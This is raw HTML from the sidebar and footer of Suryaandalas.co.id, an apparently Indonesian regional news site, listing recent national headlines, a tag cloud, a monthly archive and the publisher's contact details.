									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">Keren, Descatama Paksi Moeda Terima Penghargaan Upakarya Wanua Nugraha Dari Kemendagri</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">9 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

					
				</div><!-- .recent-posts-wrapper -->

				
			
			</aside><aside id="magazine-plus-latest-news-2" class="widget magazine_plus_widget_latest_news"><h2 class="widget-title"><span>Nasional</span></h2>			
				
				<div class="latest-news-widget latest-news-layout-1 latest-news-col-2">

					<div class="inner-wrapper">

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/24/ptpn-i-targetkan-550-hektare-lahan-kelapa-di-2025-dimulai-dari-banyuwangi/">
												<img width="188" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-188x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-188x250.jpg 188w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-225x300.jpg 225w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-768x1024.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000.jpg 960w" sizes="(max-width: 188px) 100vw, 188px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/24/ptpn-i-targetkan-550-hektare-lahan-kelapa-di-2025-dimulai-dari-banyuwangi/">PTPN I Targetkan 550 Hektare Lahan Kelapa di 2025, Dimulai dari Banyuwangi</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">24 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>BANYUWANGI – Program hilirisasi perkebunan di PTPN I terus bergulir. Sebanyak 10.269 bibit kelapa genjah mulai ditanam di lahan PTPN...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/23/ptpn-i-gandeng-ap2i-berikan-pendampingan-psikologis-bagi-penyintas-bencana-di-sumatera/">
												<img width="370" height="235" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-370x235.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-370x235.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-300x191.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg 725w" sizes="(max-width: 370px) 100vw, 370px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/23/ptpn-i-gandeng-ap2i-berikan-pendampingan-psikologis-bagi-penyintas-bencana-di-sumatera/">PTPN I Gandeng AP2I Berikan Pendampingan Psikologis bagi Penyintas Bencana di Sumatera</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">23 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>JAKARTA — PT Perkebunan Nusantara I (PTPN I) menjalin kerja sama dengan Asosiasi Psikologi Positif Indonesia (AP2I) Wilayah Sumatera Utara...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/07/pt-cmn-anper-ptpn-i-antar-bantuan-darurat-bencana-aceh-tamiang/">
												<img width="246" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-246x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-246x250.jpg 246w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-295x300.jpg 295w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002.jpg 521w" sizes="(max-width: 246px) 100vw, 246px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/07/pt-cmn-anper-ptpn-i-antar-bantuan-darurat-bencana-aceh-tamiang/">PT CMN, Anper PTPN I Antar Bantuan Darurat Bencana Aceh Tamiang</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">7 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>LANGSA—Kondisi warga korban bencana banjir di Aceh Tamiang masih memprihatinkan. Untuk meringankan beban warga, PTPN I melalui PT Cut Meutia...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/03/fachmi-idris-terima-penghargaan-life-achiesement-di-korpri-award/">
												<img width="141" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-141x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-141x250.jpg 141w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-169x300.jpg 169w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-576x1024.jpg 576w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005.jpg 720w" sizes="(max-width: 141px) 100vw, 141px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/03/fachmi-idris-terima-penghargaan-life-achiesement-di-korpri-award/">Fachmi Idris Terima Penghargaan Life Achiesement di KORPRI Award</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">3 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>JAKARTA - Perintis lahirnya BPJS Kesehatan, Fachmi Idris, menerima Life Achievement KORPRI Award atas dedikasi dan kontribusinya dalam membangun fondasi...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

						
					</div><!-- .row -->

				</div><!-- .latest-news-widget -->

				
			
			</aside>	</div><!-- #sidebar-secondary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-2 footer-widget-area"><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Suryaandalas.co.id</h3><a href="http://suryaandalas.co.id/"><img width="653" height="218" src="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg" class="image wp-image-52832  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Suryaandalas.co.id" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg 653w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-300x100.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-370x124.jpg 370w" sizes="(max-width: 653px) 100vw, 653px" /></a></aside><aside id="media_image-27" class="widget widget_media_image"><img width="300" height="225" src="https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405-300x225.jpg" class="image wp-image-54411  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405-300x225.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405-334x250.jpg 334w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Penerbit</h3>			<div class="textwidget"><p><center>PT. KEN Media Sejahtera</center><center>Email  : redaksisuryaandalas@gmail.com<br />
Contact Person : 0852-7364-1058<br />
Alamat : JL. Laksamana  Malahayati nomor 88, Teluk Betung, Bandarlampung.</center></p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-2 footer-widget-area"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href="https://suryaandalas.co.id/category/advertorial/" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 13.729106628242pt;" aria-label="Advertorial (51 item)">Advertorial<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/bandarlampung/" class="tag-cloud-link tag-link-36 tag-link-position-2" style="font-size: 19.458213256484pt;" aria-label="Bandarlampung (1,383 item)">Bandarlampung<span class="tag-link-count"> (1383)</span></a>
<a href="https://suryaandalas.co.id/category/banten/" class="tag-cloud-link tag-link-229 tag-link-position-3" style="font-size: 10.824207492795pt;" aria-label="Banten (9 item)">Banten<span class="tag-link-count"> (9)</span></a>
<a href="https://suryaandalas.co.id/category/bekasi/" class="tag-cloud-link tag-link-226 tag-link-position-4" style="font-size: 13.083573487032pt;" aria-label="Bekasi (35 item)">Bekasi<span class="tag-link-count"> (35)</span></a>
<a href="https://suryaandalas.co.id/category/daerah/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 22pt;" aria-label="Daerah (5,924 item)">Daerah<span class="tag-link-count"> (5924)</span></a>
<a href="https://suryaandalas.co.id/category/ekbis/" class="tag-cloud-link tag-link-50 tag-link-position-6" style="font-size: 14.657060518732pt;" aria-label="Ekbis (88 item)">Ekbis<span class="tag-link-count"> (88)</span></a>
<a href="https://suryaandalas.co.id/category/feature/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 9.2103746397695pt;" aria-label="Feature (3 item)">Feature<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/iklan/" class="tag-cloud-link tag-link-69 tag-link-position-8" style="font-size: 11.550432276657pt;" aria-label="Iklan (14 item)">Iklan<span class="tag-link-count"> (14)</span></a>
<a href="https://suryaandalas.co.id/category/jambi/" class="tag-cloud-link tag-link-228 tag-link-position-9" style="font-size: 8pt;" aria-label="Jambi (1 item)">Jambi<span class="tag-link-count"> (1)</span></a>
<a href="https://suryaandalas.co.id/category/kalimantan/" class="tag-cloud-link tag-link-227 tag-link-position-10" style="font-size: 10.420749279539pt;" aria-label="Kalimantan (7 item)">Kalimantan<span class="tag-link-count"> (7)</span></a>
<a href="https://suryaandalas.co.id/category/konten-khusus/" class="tag-cloud-link tag-link-57 tag-link-position-11" style="font-size: 12.478386167147pt;" aria-label="Konten khusus (25 item)">Konten khusus<span class="tag-link-count"> (25)</span></a>
<a href="https://suryaandalas.co.id/category/kriminal/" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 15.78674351585pt;" aria-label="Kriminal (170 item)">Kriminal<span class="tag-link-count"> (170)</span></a>
<a href="https://suryaandalas.co.id/category/lambar/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 15.665706051873pt;" aria-label="Lambar (158 item)">Lambar<span class="tag-link-count"> (158)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-selatan/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 18.853025936599pt;" aria-label="Lampung Selatan (976 item)">Lampung Selatan<span class="tag-link-count"> (976)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-tengah/" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 15.827089337176pt;" aria-label="Lampung Tengah (172 item)">Lampung Tengah<span class="tag-link-count"> (172)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-timur/" class="tag-cloud-link tag-link-40 tag-link-position-16" style="font-size: 17.077809798271pt;" aria-label="Lampung Timur (357 item)">Lampung Timur<span class="tag-link-count"> (357)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-utara/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 13.729106628242pt;" aria-label="Lampung Utara (51 item)">Lampung Utara<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/lipsus/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 9.2103746397695pt;" aria-label="Lipsus (3 item)">Lipsus<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/medan/" class="tag-cloud-link tag-link-230 tag-link-position-19" style="font-size: 11.146974063401pt;" aria-label="Medan (11 item)">Medan<span class="tag-link-count"> (11)</span></a>
<a href="https://suryaandalas.co.id/category/mesuji/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 15.625360230548pt;" aria-label="Mesuji (155 item)">Mesuji<span class="tag-link-count"> (155)</span></a>
<a href="https://suryaandalas.co.id/category/metro/" class="tag-cloud-link tag-link-41 tag-link-position-21" style="font-size: 17.400576368876pt;" aria-label="Metro (427 item)">Metro<span class="tag-link-count"> (427)</span></a>
<a href="https://suryaandalas.co.id/category/nasional/" class="tag-cloud-link tag-link-33 tag-link-position-22" style="font-size: 17.077809798271pt;" aria-label="Nasional (351 item)">Nasional<span class="tag-link-count"> (351)</span></a>
<a href="https://suryaandalas.co.id/category/opini/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 14.21325648415pt;" aria-label="Opini (68 item)">Opini<span class="tag-link-count"> (68)</span></a>
<a href="https://suryaandalas.co.id/category/pesawaran/" class="tag-cloud-link tag-link-52 tag-link-position-24" style="font-size: 16.351585014409pt;" aria-label="Pesawaran (234 item)">Pesawaran<span class="tag-link-count"> (234)</span></a>
<a href="https://suryaandalas.co.id/category/pesisir-barat/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 14.374639769452pt;" aria-label="Pesisir Barat (75 item)">Pesisir Barat<span class="tag-link-count"> (75)</span></a>
<a href="https://suryaandalas.co.id/category/politik/" class="tag-cloud-link tag-link-30 tag-link-position-26" style="font-size: 17.844380403458pt;" aria-label="Politik (550 item)">Politik<span class="tag-link-count"> (550)</span></a>
<a href="https://suryaandalas.co.id/category/pringsewu/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 12.962536023055pt;" aria-label="Pringsewu (33 item)">Pringsewu<span class="tag-link-count"> (33)</span></a>
<a href="https://suryaandalas.co.id/category/provinsi/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 20.305475504323pt;" aria-label="Provinsi (2,251 item)">Provinsi<span class="tag-link-count"> (2251)</span></a>
<a href="https://suryaandalas.co.id/category/pusiban/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 19.296829971182pt;" aria-label="Pusiban (1,258 item)">Pusiban<span class="tag-link-count"> (1258)</span></a>
<a href="https://suryaandalas.co.id/category/ragam/" class="tag-cloud-link tag-link-59 tag-link-position-30" style="font-size: 13.567723342939pt;" aria-label="Ragam (47 item)">Ragam<span class="tag-link-count"> (47)</span></a>
<a href="https://suryaandalas.co.id/category/tanggamus/" class="tag-cloud-link tag-link-43 tag-link-position-31" style="font-size: 13.93083573487pt;" aria-label="Tanggamus (58 item)">Tanggamus<span class="tag-link-count"> (58)</span></a>
<a href="https://suryaandalas.co.id/category/tubabar/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 12.801152737752pt;" aria-label="Tubabar (30 item)">Tubabar<span class="tag-link-count"> (30)</span></a>
<a href="https://suryaandalas.co.id/category/tulang-bawang/" class="tag-cloud-link tag-link-44 tag-link-position-33" style="font-size: 16.149855907781pt;" aria-label="Tulang Bawang (209 item)">Tulang Bawang<span class="tag-link-count"> (209)</span></a>
<a href="https://suryaandalas.co.id/category/waykanan/" class="tag-cloud-link tag-link-61 tag-link-position-34" style="font-size: 14.657060518732pt;" aria-label="Waykanan (88 item)">Waykanan<span class="tag-link-count"> (88)</span></a></div>
</aside><aside id="media_image-22" class="widget widget_media_image"><img width="491" height="695" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg" class="image wp-image-54343  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg 491w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-177x250.jpg 177w" sizes="(max-width: 491px) 100vw, 491px" /></aside><aside id="archives-5" class="widget widget_archive"><h3 class="widget-title">Arsip</h3>
			<ul>
					<li><a href='https://suryaandalas.co.id/2026/01/'>Januari 2026</a></li>
	<li><a href='https://suryaandalas.co.id/2025/12/'>Desember 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/11/'>November 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/09/'>September 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/08/'>Agustus 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/07/'>Juli 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/06/'>Juni 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/05/'>Mei 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/04/'>April 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/03/'>Maret 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/02/'>Februari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/01/'>Januari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2024/12/'>Desember 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/11/'>November 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/09/'>September 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/08/'>Agustus 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/07/'>Juli 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/06/'>Juni 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/05/'>Mei 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/04/'>April 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/03/'>Maret 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/02/'>Februari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/01/'>Januari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2023/12/'>Desember 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/11/'>November 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/09/'>September 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/08/'>Agustus 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/07/'>Juli 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/06/'>Juni 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/05/'>Mei 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/04/'>April 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/03/'>Maret 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/02/'>Februari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/01/'>Januari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2022/12/'>Desember 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/09/'>September 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/08/'>Agustus 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/07/'>Juli 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/06/'>Juni 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/05/'>Mei 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/03/'>Maret 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/02/'>Februari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/01/'>Januari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2021/12/'>Desember 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/11/'>November 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/09/'>September 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/08/'>Agustus 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/07/'>Juli 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/06/'>Juni 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/05/'>Mei 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/04/'>April 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/03/'>Maret 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/02/'>Februari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/01/'>Januari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2020/12/'>Desember 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/11/'>November 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/09/'>September 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/08/'>Agustus 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/07/'>Juli 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/06/'>Juni 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/05/'>Mei 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/04/'>April 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/03/'>Maret 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/02/'>Februari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/01/'>Januari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2019/12/'>Desember 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/11/'>November 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/09/'>September 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/08/'>Agustus 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/07/'>Juli 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/06/'>Juni 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/05/'>Mei 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/04/'>April 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/03/'>Maret 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/02/'>Februari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/01/'>Januari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2018/12/'>Desember 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/11/'>November 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/09/'>September 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/08/'>Agustus 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/07/'>Juli 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/06/'>Juni 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/05/'>Mei 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/04/'>April 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/03/'>Maret 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/02/'>Februari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/01/'>Januari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2017/12/'>Desember 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/11/'>November 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/09/'>September 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/08/'>Agustus 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/07/'>Juli 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/06/'>Juni 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/05/'>Mei 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/04/'>April 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/03/'>Maret 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/02/'>Februari 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/01/'>Januari 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2016/12/'>Desember 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/11/'>November 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/09/'>September 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/08/'>Agustus 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/07/'>Juli 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/06/'>Juni 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/05/'>Mei 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/04/'>April 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/03/'>Maret 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/02/'>Februari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/01/'>Januari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2015/12/'>Desember 2015</a></li>
	<li><a href='https://suryaandalas.co.id/2015/11/'>November 2015</a></li>
			</ul>

			</aside><aside id="media_image-26" class="widget widget_media_image"><img width="722" height="946" src="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg" class="image wp-image-52484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg 722w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-229x300.jpg 229w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-191x250.jpg 191w" sizes="(max-width: 722px) 100vw, 722px" /></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © Suryaandalas.co.id All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Magazine Plus by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
























































